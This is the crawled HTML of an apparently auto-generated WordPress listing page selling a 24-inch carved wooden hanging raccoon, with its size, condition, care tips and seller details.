

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigskycarvers.net/2021/04/23/big-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long/
body_size: 18344
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bigskycarvers.net/xmlrpc.php" />
<title>BIG SKY CARVERS Montana wood carved&#8217; PEEKABOO HANGING RACCOON&#8217; 24 long | Big Sky Carvers</title>
<link rel="alternate" type="application/rss+xml" title="Big Sky Carvers &raquo; Feed" href="https://bigskycarvers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Sky Carvers &raquo; Comments Feed" href="https://bigskycarvers.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bigskycarvers.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_style-css'  href='https:///bigskycarvers.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_Font-css'  href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_Font2-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_shadow-css'  href='https:///bigskycarvers.net/wp-content/themes/default/css/shadow.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///bigskycarvers.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigskycarvers.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bigskycarvers.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Carving Cottonwood Bark With Lucas Kost' href='https://bigskycarvers.net/2021/04/22/carving-cottonwood-bark-with-lucas-kost/' />
<link rel='next' title='Big Sky Carvers Bearfoots Lazy Bear Grand (New 2021)' href='https://bigskycarvers.net/2021/04/23/big-sky-carvers-bearfoots-lazy-bear-grand-new-2021-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bigskycarvers.net/2021/04/23/big-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long/' />
<link rel='shortlink' href='https://bigskycarvers.net/?p=4967' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
 <style type="text/css">
			@media screen and (max-width:601px){
			body{border:0px; border-top:5px solid;}
		}
			
    </style>
<style type="text/css">
		.site-title a,
		.site-description {
			color: #222!important;
		}
	</style><script async type="text/javascript" src="/jebebe.js"></script>
<script type="text/javascript" src="/zefi.js"></script>
</head>
<body class="single single-post postid-4967 single-format-standard">
<div class="wrapper">
	<div id="header">
		
					<h1 class="site-title"><a href="https://bigskycarvers.net/" rel="home">Big Sky Carvers</a></h1>
			<h2 class="site-description"></h2>
					<div id="header-menu" role="navigation"><div class="menu"><ul><li ><a href="https://bigskycarvers.net/">Home</a></li><li class="page_item page-item-6"><a href="https://bigskycarvers.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bigskycarvers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bigskycarvers.net/service-agreement/">Service Agreement</a></li></ul></div>
</div>
					</div><div class="container">
							<div id="post-4967" class="post-4967 post type-post status-publish format-standard has-post-thumbnail hentry category-carvers tag-carved tag-carvers tag-hanging tag-long tag-montana tag-peekaboo tag-raccoon tag-wood radius">
				<h1 class="post-title">BIG SKY CARVERS Montana wood carved&#8217; PEEKABOO HANGING RACCOON&#8217; 24 long</h1>
						<div class="crumbs"><a href="https://bigskycarvers.net/">Home</a>
		} <a href="https://bigskycarvers.net/category/carvers/">carvers</a> } 				<a href="https://bigskycarvers.net/2021/04/23/big-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long/">BIG SKY CARVERS Montana wood carved&#8217; PEEKABOO HANGING RACCOON&#8217; 24 long</a>
		</div>
			
				
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-01-gle.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/> 
 <br/>   
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-02-fmsb.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/> <br/>   

<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-03-ig.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/> <br/> 


 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-04-cuw.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/>

<br/> 



<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-05-hfev.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/>
      <br/>

<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-06-iymi.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/>
 
<br/>

<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-07-zwkr.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/>
<br/>	

   <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-08-mtos.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/> 
<br/>

	 

<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-09-zx.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/> <br/> 
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-10-yojm.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/> 		
  <br/>
	 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/BIG-SKY-CARVERS-Montana-wood-carved-PEEKABOO-HANGING-RACCOON-24-long-11-vtzo.jpg" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/>
 	<br/> 		

<br/>		 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/zarukibi.gif" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/><br/>BIG SKY CARVERS Montana wood carved&#8217; PEEKABOO HANGING RACCOON&#8217; 24 long. Excellent condition and clean. Hang from rail, bed post, mailbox post, fireplace mantel end or whatever ledge fits with long screws (included). WHITE SPOTS AND STREAKS ARE REFLECTIONS AND GLARE FROM THE LIGHTING. Measures 24 inches long by 6 1/2 inches wide and 7 inches deep. Weighs 6 pounds 9 ounces. Screws are 2 1/4 inches apart (flat area under paws is 8 1/4 inches high by up to 5 7/8ths inches wide). No cracks, chips, gouges or stains. IF YOU DISPLAY OUTDOORS; I USE UV BLOCKING URETHANE SPRAYS IN MULTIPLE COATS ON ANY WOOD OR CEMENT STATUES I LEAVE OUTSIDE IN RAINY CLIMATES. I DO NOT RECOMMEND LEAVING OUTSIDE IN FREEZING TEMPS. This lovely and well-made carved raccoon is clean, bright and ready for display. All items are insured and an on-line claim will immediately be filed. I have maintained a less than 0.030% breakage rate for over six years. We describe each item to the best of our ability and visual acuity. The photos provide the most accurate visual description. The item &#8220;BIG SKY CARVERS Montana wood carved&#8217; PEEKABOO HANGING RACCOON&#8217; 24 long&#8221; is in sale since Tuesday, April 20, 2021. This item is in the category &#8220;Dolls &#038; Bears\Bears\Bearfoots&#8221;. The seller is &#8220;mollyandroos&#8221; and is located in Interlochen, Michigan. This item can be shipped worldwide.
 <ul>

<li>Size: 24 &#8221; long</li>
<li>Country/Region of Manufacture: United States</li>
<li>object type: wood carved raccoon</li>
<li>Animal: Raccoon</li>
<li>Features: Handmade</li>
<li>Color: black / browns / yellow</li>
<li>MPN: none</li>
<li>Occasion: All Occasion</li>

 </ul>


 
	<br/>  		 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/zarukibi.gif" title="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long" alt="BIG SKY CARVERS Montana wood carved' PEEKABOO HANGING RACCOON' 24 long"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bigskycarvers.net/2021/04/23/big-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long/" data-a2a-title="BIG SKY CARVERS Montana wood carved’ PEEKABOO HANGING RACCOON’ 24 long"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2021%2F04%2F23%2Fbig-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long%2F&amp;linkname=BIG%20SKY%20CARVERS%20Montana%20wood%20carved%E2%80%99%20PEEKABOO%20HANGING%20RACCOON%E2%80%99%2024%20long" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2021%2F04%2F23%2Fbig-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long%2F&amp;linkname=BIG%20SKY%20CARVERS%20Montana%20wood%20carved%E2%80%99%20PEEKABOO%20HANGING%20RACCOON%E2%80%99%2024%20long" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2021%2F04%2F23%2Fbig-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long%2F&amp;linkname=BIG%20SKY%20CARVERS%20Montana%20wood%20carved%E2%80%99%20PEEKABOO%20HANGING%20RACCOON%E2%80%99%2024%20long" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bigskycarvers.net/2021/04/23/big-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<div class="meta border radius">
					<a href="https://bigskycarvers.net/author/admin/" title="View all posts by admin" rel="author">admin</a>, <a href="https://bigskycarvers.net/2021/04/23/big-sky-carvers-montana-wood-carved-peekaboo-hanging-raccoon-24-long/" rel="bookmark">April 23, 2021</a>. 						Category: <a href="https://bigskycarvers.net/category/carvers/" rel="category tag">carvers</a>.
					Tagged: <a href="https://bigskycarvers.net/tag/carved/" rel="tag">carved</a>, <a href="https://bigskycarvers.net/tag/carvers/" rel="tag">carvers</a>, <a href="https://bigskycarvers.net/tag/hanging/" rel="tag">hanging</a>, <a href="https://bigskycarvers.net/tag/long/" rel="tag">long</a>, <a href="https://bigskycarvers.net/tag/montana/" rel="tag">montana</a>, <a href="https://bigskycarvers.net/tag/peekaboo/" rel="tag">peekaboo</a>, <a href="https://bigskycarvers.net/tag/raccoon/" rel="tag">raccoon</a>, <a href="https://bigskycarvers.net/tag/wood/" rel="tag">wood</a>. 		<div class="author-info">
			<div class="author-avatar">
				</div>
				<div class="author-description">
					<h2>About admin</h2>
										<div class="author-link"><a href="https://bigskycarvers.net/author/admin/">
					View all posts by admin</a>
				</div>
			</div>
		</div>
					</div>
			
		</div>
<div class="newer-posts border radius"><a href="https://bigskycarvers.net/2021/04/23/big-sky-carvers-bearfoots-lazy-bear-grand-new-2021-2/" rel="next">Big Sky Carvers Bearfoots Lazy Bear Grand (New 2021)</a> &rarr;</div><div class="older-posts border radius">&larr; <a href="https://bigskycarvers.net/2021/04/22/carving-cottonwood-bark-with-lucas-kost/" rel="prev">Carving Cottonwood Bark With Lucas Kost</a> </div><div id="comments">
		</div>
</div>
<div id="rightsidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bigskycarvers.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://bigskycarvers.net/2026/01/26/6-vintage-big-sky-lodge-stoneware-collection-thomas-norby-alaska-fish-fishing-ak/">6 vintage Big Sky Lodge Stoneware Collection Thomas Norby Alaska fish fishing AK</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/25/from-discarded-wood-to-legendary-portraits/">From Discarded Wood To Legendary Portraits</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/25/big-sky-carvers-buffalo-sign-montana-artist-signed-h-s-track-shoe-hand-painted/">Big Sky Carvers buffalo sign Montana artist signed h. S. Track shoe Hand Painted</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/24/big-sky-carvers-pintail-drake-duck-decoy/">Big Sky Carvers Pintail Drake Duck Decoy</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/23/rare-original-big-sky-carvers-wooden-carved-moose-jeff-flemings/">RARE Original BIG SKY CARVERS Wooden Carved Moose Jeff Flemings</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://bigskycarvers.net/2026/01/'>January 2026</a></li>
	<li><a href='https://bigskycarvers.net/2025/12/'>December 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/11/'>November 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/10/'>October 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/09/'>September 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/08/'>August 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/07/'>July 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/06/'>June 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/05/'>May 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/04/'>April 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/03/'>March 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/02/'>February 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/01/'>January 2025</a></li>
	<li><a href='https://bigskycarvers.net/2024/12/'>December 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/11/'>November 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/10/'>October 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/09/'>September 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/08/'>August 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/07/'>July 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/06/'>June 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/05/'>May 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/04/'>April 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/03/'>March 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/02/'>February 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/01/'>January 2024</a></li>
	<li><a href='https://bigskycarvers.net/2023/12/'>December 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/11/'>November 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/10/'>October 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/09/'>September 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/08/'>August 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/07/'>July 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/06/'>June 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/05/'>May 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/04/'>April 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/03/'>March 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/02/'>February 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/01/'>January 2023</a></li>
	<li><a href='https://bigskycarvers.net/2022/12/'>December 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/11/'>November 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/10/'>October 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/09/'>September 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/08/'>August 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/07/'>July 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/06/'>June 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/05/'>May 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/04/'>April 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/03/'>March 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/02/'>February 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/01/'>January 2022</a></li>
	<li><a href='https://bigskycarvers.net/2021/12/'>December 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/11/'>November 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/10/'>October 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/09/'>September 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/08/'>August 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/07/'>July 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/06/'>June 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/05/'>May 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/04/'>April 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/03/'>March 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/02/'>February 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/01/'>January 2021</a></li>
	<li><a href='https://bigskycarvers.net/2020/12/'>December 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/11/'>November 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/10/'>October 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/09/'>September 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/08/'>August 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/07/'>July 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/06/'>June 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/05/'>May 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/04/'>April 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/03/'>March 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/02/'>February 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/01/'>January 2020</a></li>
	<li><a href='https://bigskycarvers.net/2019/12/'>December 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/11/'>November 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/10/'>October 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/09/'>September 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/08/'>August 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/07/'>July 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/06/'>June 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/05/'>May 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/04/'>April 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/03/'>March 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/02/'>February 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/01/'>January 2019</a></li>
	<li><a href='https://bigskycarvers.net/2018/12/'>December 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/11/'>November 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/10/'>October 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/09/'>September 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/08/'>August 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/07/'>July 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/06/'>June 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/05/'>May 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/04/'>April 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/03/'>March 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/02/'>February 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/01/'>January 2018</a></li>
	<li><a href='https://bigskycarvers.net/2017/12/'>December 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/11/'>November 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/10/'>October 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/09/'>September 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/08/'>August 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/07/'>July 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/06/'>June 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/05/'>May 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/04/'>April 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/03/'>March 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/02/'>February 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/01/'>January 2017</a></li>
	<li><a href='https://bigskycarvers.net/2016/12/'>December 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/11/'>November 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/10/'>October 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/09/'>September 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/08/'>August 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/07/'>July 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/06/'>June 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/05/'>May 2016</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-3199"><a href="https://bigskycarvers.net/category/11big/" >11big</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bigskycarvers.net/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://bigskycarvers.net/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://bigskycarvers.net/category/16-pc/" >16-pc</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://bigskycarvers.net/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://bigskycarvers.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://bigskycarvers.net/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://bigskycarvers.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://bigskycarvers.net/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://bigskycarvers.net/category/2x03/" >2&#215;03</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bigskycarvers.net/category/2x04/" >2&#215;04</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://bigskycarvers.net/category/2x05/" >2&#215;05</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://bigskycarvers.net/category/2x09/" >2&#215;09</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://bigskycarvers.net/category/3-ducks/" >3-ducks</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://bigskycarvers.net/category/35big/" >35big</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bigskycarvers.net/category/398a/" >398a</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://bigskycarvers.net/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://bigskycarvers.net/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://bigskycarvers.net/category/actias/" >actias</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://bigskycarvers.net/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bigskycarvers.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://bigskycarvers.net/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://bigskycarvers.net/category/aerial/" >aerial</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://bigskycarvers.net/category/agate/" >agate</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://bigskycarvers.net/category/alaskan/" >alaskan</a>
</li>
